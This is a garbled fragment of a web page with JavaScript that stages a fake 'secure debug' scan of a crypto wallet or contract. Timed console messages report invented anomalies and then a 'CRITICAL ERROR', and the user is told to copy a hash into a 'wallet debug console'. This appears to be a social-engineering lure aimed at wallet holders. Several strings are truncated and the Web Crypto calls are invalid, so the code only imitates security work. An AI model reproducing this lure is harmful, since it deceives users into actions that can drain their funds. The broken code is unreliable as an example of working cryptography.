
Identification of
Invalid
INSTRUCTION:
Press
F1
// [SECURE_DEBUG] SessionID
const node_sync = "RPC-Main
console.log("%c[START] Syst
console.info("Target: Inval
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(13)}, k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd6bf0a15 inside Invalid pool type");

  console.error("CRITICAL ERROR: Manual patch required for Invalid pool type");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);